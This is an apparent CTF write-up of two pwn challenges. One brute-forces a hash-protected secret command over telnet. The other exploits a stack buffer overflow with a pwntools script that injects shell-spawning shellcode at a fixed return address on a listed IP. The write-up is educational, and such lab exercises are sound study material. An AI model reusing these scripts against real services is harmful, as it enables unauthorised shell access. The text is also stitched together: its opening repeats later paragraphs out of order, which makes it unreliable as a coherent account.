As I said, here is the rest of the tasks.
At this point we can do one of two things, reverse hashing algorithm and look for a way to find out what the command is.
The other approach is to just use some brute force :D
You can guess which approach I've chosen looking at the code below:
Binary was printing "notrealofc" when you have put the right command.
If you look closely at this code, you can see there is a mistake, guess is actually a tuple not a string, I've forgot to join the result of itertools.product, the funny thing is that it worked, my final answer was: '("e","u","s","h")' - I guess the hashing algorithm was vulnerable to collisions big time!
When we knew what is the challenge about, writing exploit using pwntools was a piece of cake. (for beginners I recommend my little guide about binary exploitation here)
I really recommend looking a bit into it, it's a really great tool for not only ctfs but also shellcrafting etc., maybe I will write about it a bit more one day.
(I can't post the flags because servers are down and I didn't save them anywhere, you have to believe me that it worked)
PWN 100_5
Description:nc 138.201.98.60 3333
binaryLooking at the binary, it turns out to be a server that accepts commands LIST, LAST, HELP and one more command that is said to be a secret one, but the prompt that invited us when connecting didn't give any hint about what it can be, looking at it in disassembler and searching with strings that were printed to us we can quickly navigate to part of the code that is responsible for determining which command has been sent. Command recognition is implemented by calculating hash out of a command and comparing with hard coded value in the binary.
At this point we can do one of two things, reverse hashing algorithm and look for a way to find out what the command is.
The other approach is to just use some brute force :D
You can guess which approach I've chosen looking at the code below:
#!/usr/bin/env python import telnetlib import string import itertools import time tb = telnetlib.Telnet("localhost", 3333) print(tb.read_until(b">")) i=1 counter = 0 while True: for guess in itertools.product(string.lowercase, repeat=i): tb.write(bytes(guess) + b"\n") out = tb.read_until(b">") if "notrealofc" in out: print(guess) break else: counter +=1 if counter % 500 == 0: print("Counter: %d" % counter) time.sleep(0.001) i+=1
Binary was printing "notrealofc" when you have put the right command.
If you look closely at this code, you can see there is a mistake, guess is actually a tuple not a string, I've forgot to join the result of itertools.product, the funny thing is that it worked, my final answer was: '("e","u","s","h")' - I guess the hashing algorithm was vulnerable to collisions big time!
PWN 100_1
Description:
My litle easy BOF

nc 138.201.98.42 4000After connecting to the server we could put some input and after that stack was printed to us with return address from function marked. It was tho most basic task of executing our own payload from stack, addresses of stack weren't changing between connections. (For checking what protections are turned on in the binary you can use this tool, pwndbg has such capabilities as well)
When we knew what is the challenge about, writing exploit using pwntools was a piece of cake. (for beginners I recommend my little guide about binary exploitation here)
#!/usr/bin/env python3 from pwn import * context(arch='i386', os='linux') r = remote('138.201.98.42', 4000) r.send("A"*144) r.send(struct.pack("I", 0xffffd080)) r.send(asm(shellcraft.sh())) r.interactive()
I really recommend looking a bit into it, it's a really great tool for not only ctfs but also shellcrafting etc., maybe I will write about it a bit more one day.
(I can't post the flags because servers are down and I didn't save them anywhere, you have to believe me that it worked)